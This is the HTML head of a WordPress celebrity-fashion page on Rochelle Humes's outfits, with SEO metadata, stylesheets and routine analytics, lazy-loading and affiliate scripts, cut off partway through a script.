

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://theninesfashion.com/celebrity-outfits-style/rochelle-humes/
body_size: 16155
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link href='https://cdn.theninesfashion.com' rel='preconnect' crossorigin>
<link href='https://fonts.googleapis.com' rel='preconnect' crossorigin>
<link href='https://fonts.gstatic.com' rel='preconnect' crossorigin>
<link href='https://www.googletagmanager.com' rel='preconnect' crossorigin>
<link href='https://www.google-analytics.com' rel='preconnect' crossorigin>
<link href='https://stackpath.bootstrapcdn.com' rel='preconnect' crossorigin>
<script>blgInited=!1;
function lazyblg1(){
var i=function(t){if(!t)return;var n=t.getBoundingClientRect();return 1888>n.top||-1888>n.top};if(blgInited||!i(document.querySelector('.blocks-gallery-item,.has-very-light-gray-color,[class^="wp-block-"]')))return;blgInited=!0;['touchstart','mousemove','resize'].forEach(function(e){window.removeEventListener(e,lazyblg1)});document.removeEventListener('scroll',sclazyblg1);console.log('load css/js [/wp-includes/css/dist/block-library/theme.min.css] [1/0]');
var l=document.createElement('link');l.href='/wp-includes/css/dist/block-library/theme.min.css';l.type='text/css';l.rel='stylesheet';l.media='screen';document.getElementsByTagName('head')[0].appendChild(l);
}['touchstart','mousemove'].forEach(function(e){window.addEventListener(e,lazyblg1)});function sclazyblg1(){if(window.scrollY>53)lazyblg1()}document.addEventListener('scroll',sclazyblg1)</script><script>wicInited=!1;
function lazywic1(){
var i=function(t){if(!t)return;var n=t.getBoundingClientRect();return 1888>n.top||-1888>n.top};if(wicInited||!i(document.querySelector('[class^="components-"]')))return;wicInited=!0;['touchstart','mousemove','resize'].forEach(function(e){window.removeEventListener(e,lazywic1)});document.removeEventListener('scroll',sclazywic1);console.log('load css/js [/wp-includes/css/dist/components/style.min.css] [1/0]');
var l=document.createElement('link');l.href='/wp-includes/css/dist/components/style.min.css';l.type='text/css';l.rel='stylesheet';l.media='screen';document.getElementsByTagName('head')[0].appendChild(l);
}['touchstart','mousemove'].forEach(function(e){window.addEventListener(e,lazywic1)});function sclazywic1(){if(window.scrollY>53)lazywic1()}document.addEventListener('scroll',sclazywic1)</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Rochelle Humes Outfits and Style</title>
	<meta name="description" content="Peek into the closet of Rochelle Humes and see her clothes and outfits including dresses, skirts, shoes, shirts, bags, pants, sunglasses and jewelry." />
	<link rel="canonical" href="https://theninesfashion.com/celebrity-outfits-style/rochelle-humes/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Rochelle Humes Clothing &amp; Outfits &#8211; The Nines" />
	<meta property="og:description" content="Peek into the closet of Rochelle Humes and see her clothes and outfits including dresses, skirts, shoes, shirts, bags, pants, sunglasses and jewelry." />
	<meta property="og:url" content="https://theninesfashion.com/celebrity-outfits-style/rochelle-humes/" />
	<meta property="og:site_name" content="The Nines" />
	<meta property="article:modified_time" content="2020-12-22T17:00:10+00:00" />
	<meta property="og:image" content="https://theninesfashion.com/wp-content/uploads/Rochelle-Humes.jpg" />
	<meta property="og:image:width" content="300" />
	<meta property="og:image:height" content="300" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://theninesfashion.com/celebrity-outfits-style/rochelle-humes/","url":"https://theninesfashion.com/celebrity-outfits-style/rochelle-humes/","name":"Rochelle Humes Clothing & Outfits &#8211; The Nines","isPartOf":{"@id":"https://theninesfashion.com/#website"},"primaryImageOfPage":{"@id":"https://theninesfashion.com/celebrity-outfits-style/rochelle-humes/#primaryimage"},"image":{"@id":"https://theninesfashion.com/celebrity-outfits-style/rochelle-humes/#primaryimage"},"thumbnailUrl":"https://theninesfashion.com/wp-content/uploads/Rochelle-Humes.jpg","datePublished":"2020-08-03T03:23:59+00:00","dateModified":"2020-12-22T17:00:10+00:00","description":"Peek into the closet of Rochelle Humes and see her clothes and outfits including dresses, skirts, shoes, shirts, bags, pants, sunglasses and jewelry.","breadcrumb":{"@id":"https://theninesfashion.com/celebrity-outfits-style/rochelle-humes/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://theninesfashion.com/celebrity-outfits-style/rochelle-humes/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://theninesfashion.com/celebrity-outfits-style/rochelle-humes/#primaryimage","url":"https://theninesfashion.com/wp-content/uploads/Rochelle-Humes.jpg","contentUrl":"https://theninesfashion.com/wp-content/uploads/Rochelle-Humes.jpg","width":300,"height":300},{"@type":"BreadcrumbList","@id":"https://theninesfashion.com/celebrity-outfits-style/rochelle-humes/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://theninesfashion.com/"},{"@type":"ListItem","position":2,"name":"Rochelle Humes"}]},{"@type":"WebSite","@id":"https://theninesfashion.com/#website","url":"https://theninesfashion.com/","name":"The Nines","description":"","publisher":{"@id":"https://theninesfashion.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://theninesfashion.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://theninesfashion.com/#organization","name":"The Nines","url":"https://theninesfashion.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://theninesfashion.com/#/schema/logo/image/","url":"https://theninesfashion.com/wp-content/uploads/2020/01/The-Nines-Logo.svg","contentUrl":"https://theninesfashion.com/wp-content/uploads/2020/01/The-Nines-Logo.svg","width":594,"height":140,"caption":"The Nines"},"image":{"@id":"https://theninesfashion.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdn.usefathom.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//a.omappapi.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://theninesfashion.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftheninesfashion.com%2Fcelebrity-outfits-style%2Frochelle-humes%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://theninesfashion.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftheninesfashion.com%2Fcelebrity-outfits-style%2Frochelle-humes%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://theninesfashion.com/wp-includes/css/dashicons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://theninesfashion.com/wp-content/plugins/post-views-counter/css/frontend.css' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='gfonts-css-css' href='https://fonts.googleapis.com/css?family=Maven+Pro%3A400%2C500%2C600%2C700%7COpen+Sans%3A400italic%7CPrata&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='bootsrap-css-css' href='https://theninesfashion.com/wp-content/themes/fashion/css/bootstrap.css' type='text/css' media='all' />
<link rel='stylesheet' id='owl-css-css' href='https://theninesfashion.com/wp-content/themes/fashion/css/owl.carousel.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='owl-default-css-css' href='https://theninesfashion.com/wp-content/themes/fashion/css/owl.theme.default.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css-css' href='https://theninesfashion.com/wp-content/themes/fashion/css/slick.css' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css-css' href='https://theninesfashion.com/wp-content/themes/fashion/css/slick-theme.css' type='text/css' media='all' />
<link rel='stylesheet' id='main-styles-css' href='https://theninesfashion.com/wp-content/themes/fashion/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='default-styles-css' href='https://theninesfashion.com/wp-content/themes/fashion/default.css' type='text/css' media='all' />
<link rel='stylesheet' id='outfit-filter-css-css' href='https://theninesfashion.com/wp-content/themes/fashion/css/outfit-filter.css' type='text/css' media='all' />
<link rel='stylesheet' id='searchwp-live-search-css' href='https://theninesfashion.com/wp-content/plugins/searchwp-live-ajax-search/assets/styles/style.min.css' type='text/css' media='all' />
<style id='searchwp-live-search-inline-css' type='text/css'>
.searchwp-live-search-result .searchwp-live-search-result--title a {
  font-size: 16px;
}
.searchwp-live-search-result .searchwp-live-search-result--price {
  font-size: 14px;
}
.searchwp-live-search-result .searchwp-live-search-result--add-to-cart .button {
  font-size: 14px;
}

/*# sourceURL=searchwp-live-search-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://theninesfashion.com/wp-content/themes/fashion/../mill_font_awesome.css' type='text/css' media='all' />
<link rel='stylesheet' id='gfonts_mill2-css' href='https://fonts.googleapis.com/css?family=Maven+Pro%3A400%2C500%2C600%2C700%7COpen+Sans%3A400italic%7CPrata&#038;display=swap' type='text/css' media='all' />
<script type="text/javascript" id="post-views-counter-frontend-js-before">
/* <![CDATA[ */
var pvcArgsFrontend = {"mode":"js","postID":6621,"requestURL":"https:\/\/theninesfashion.com\/wp-admin\/admin-ajax.php","nonce":"742d7d28b3","dataStorage":"cookies","multisite":false,"path":"\/","domain":""};

//# sourceURL=post-views-counter-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://theninesfashion.com/wp-content/plugins/post-views-counter/js/frontend.js" id="post-views-counter-frontend-js"></script>
<script type="text/javascript" src="https://cdn.usefathom.com/script.js" id="fathom-snippet-js" defer="defer" data-wp-strategy="defer" data-site="ORUPGEAI"   data-no-minify></script>
<script type="text/javascript" src="https://theninesfashion.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://theninesfashion.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" id="my_loadmore-js-extra">
/* <![CDATA[ */
var opus_loadmore_params = {"ajaxurl":"https://theninesfashion.com/wp-admin/admin-ajax.php"};
//# sourceURL=my_loadmore-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theninesfashion.com/wp-content/themes/fashion/js/myloadmore.js" id="my_loadmore-js"></script>
<script type="text/javascript" id="wpstg-global-js-extra">
/* <![CDATA[ */
var wpstg = {"nonce":"55e8bc4a9e"};
//# sourceURL=wpstg-global-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theninesfashion.com/wp-content/plugins/wp-staging-pro/assets/js/dist/wpstg-blank-loader.js" id="wpstg-global-js"></script>
<script type="text/javascript" src="https://theninesfashion.com/wp-content/plugins/wp-staging-pro/assets/js/dist/pro/wpstg-admin-all-pages.min.js" id="wpstg-admin-all-pages-script-js"></script>
<link rel="https://api.w.org/" href="https://theninesfashion.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://theninesfashion.com/wp-json/wp/v2/celebrity/6621" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://theninesfashion.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://theninesfashion.com/?p=6621' />
<script>document.createElement( "picture" );if(!window.HTMLPictureElement && document.addEventListener) {window.addEventListener("DOMContentLoaded", function() {var s = document.createElement("script");s.src = "https://theninesfashion.com/wp-content/plugins/webp-express/js/picturefill.min.js";document.body.appendChild(s);});}</script><link rel="icon" href="https://theninesfashion.com/wp-content/uploads/2020/01/The-Nines-Favicon-150x150.png" sizes="32x32" />
<link rel="icon" href="https://theninesfashion.com/wp-content/uploads/2020/01/The-Nines-Favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://theninesfashion.com/wp-content/uploads/2020/01/The-Nines-Favicon.png" />
<meta name="msapplication-TileImage" content="https://theninesfashion.com/wp-content/uploads/2020/01/The-Nines-Favicon.png" />
		<style type="text/css" id="wp-custom-css">
			
.inner-page-single {
	padding: 100px 0;
}

.inner-page-single h1 {
	text-align: center;
	margin: 0 auto 40px;
}

@media (min-width: 1200px) {
.single .main-content .container {
    max-width: 1000px;
}
}

@media only screen and (max-width:580px) {
	.postid-11919 .container-fluid.single-padding {
		padding-left:5px;
		padding-right:5px;
	}
	
	.scroll-flow {
			overflow: auto !important;
			position: relative;
			left: 15px;
	}

	.scroll-flow table tr td:first-child {
    width: 170px;
    min-width: 170px;
    max-width: 170px;
    left: -15px;
	}
	
	.scroll-flow table tr:nth-child(2n+1) td:first-child {
		background: #fff;
	}
	
	.sticky-col {
    position: -webkit-sticky;
    position: sticky;
		background:#f1f1f1;
	}	
	.scroll-flow table {
    margin-left: -15px !important;
    margin-right: -15px !important;
	}
}


.Instagram-menu {
    display: inline-block;
    width: 44px;
}
.main-menu-container .primary-menu li:last-child a {
    margin-right: 0 !important;
}
.main-menu-container ul#menu-main-menu {
    width: 100%;
    -webkit-box-pack: end;
        -ms-flex-pack: end;
            justify-content: flex-end;
}

.main-menu-container div#navbarSupportedContent {
    margin-right: 30px;
}

@media only screen and (max-width:1450px) {

	.main-menu-container .primary-menu li a {
			margin: 0 6px !important;
	}
	.Instagram-menu {
			width: 38px;
	}

}
@media only screen and (max-width:1140px) {

	.Instagram-menu {
			width: 30px;
	}

}
@media only screen and (max-width:991px) {
	.Instagram-menu {
			display: none;
	}

}

@media only screen and (min-width:991px) {
	.img-fluid {
			display: none;
	}

}
/* missing images fixes */
.header-container .img-fluid,
.featured-image .img-fluid,
.celebrity-item .img-fluid,
.clothing-item .img-fluid {
	display:block;
}

/* 6th Nov 21 */
.owl-carousel .owl-item .outfit-image-mobile img + img {
	display: none;
}

.clothing-rotator-mobile {
	overflow:hidden;
}

@media only screen and (min-width: 768px) {
	    .celebrity-bio-details h1 {
        /* font-size: 75px; */
        font-size: 45px;
    }
}

/* speed opt css fix, 2022-03-15 */
div.owl-carousel {
    display: block;
}

/* 28th Jun 2022 */
.celebrity-outfit-post .style h2 {
	font-size: 50px;
	color: #101010;
	font-family: 'Prata', serif;
	margin-top: 20px;
}


.celebrity-outfit-post .style h2 a,
.celebrity-outfit-post .style h2 a:hover,
.mobile-row h2 a,
.mobile-row h2 a:hover {
	color: #101010;
	text-decoration: none;
}

@media(min-width:768px){
    .celebrity-outfit-post .style h2 {
        font-size: 40px;
    }
}


@media(min-width:992px){
    .celebrity-outfit-post .style h2 {
        font-size: 45px;
    }
}

@media(min-width:1200px){
    .celebrity-outfit-post .style h2 {
        font-size: 50px;
    }
}

@media(max-width:767px){
    .celebrity-outfit-post .style h2 {
        font-size: 30px;
    }
}

.nail-image .spacer{
	height:30px;
}		</style>
			<script type="text/javascript">
    var vglnk = {key: 'aeb3d074529369443c098b98b11ce520'};
    (function(d, t) {
